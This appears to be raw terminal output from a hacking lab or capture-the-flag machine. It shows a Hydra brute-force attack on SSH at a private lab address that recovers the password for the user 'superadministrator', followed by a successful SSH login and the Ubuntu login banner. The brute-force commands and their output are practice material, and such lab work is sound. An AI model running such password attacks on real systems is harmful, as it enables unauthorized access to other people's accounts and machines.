 10.0.2.15 Disconnected 192.168.18.252 100% 01:36 PM
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.18.252:22/
[22][ssh] host: 192.168.18.252   login: superadministrator   password: princesa
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-28 13:35:34
❯ ssh superadministrator@192.168.18.252
The authenticity of host '192.168.18.252 (192.168.18.252)' can't be established.
ED25519 key fingerprint is SHA256:FGZRACBwhyqZdv6wvuqfoIz1l1eoneHbjQfxlQPQz0o.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.18.252' (ED25519) to the list of known hosts.
superadministrator@192.168.18.252's password:
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-51-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Sat Jun 28 05:36:35 PM UTC 2025
System load:  0.04               Processes:               149
Usage of /:   14.4% of 49.21GB   Users logged in:         0
Memory usage: 10%                IPv4 address for enp0s3: 192.168.18.252
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
1 update can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
FSOCIETY.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jan 10 17:42:22 2025 from 192.168.1.38
superadministrator@thehackerslabs-bocatacalamares:~$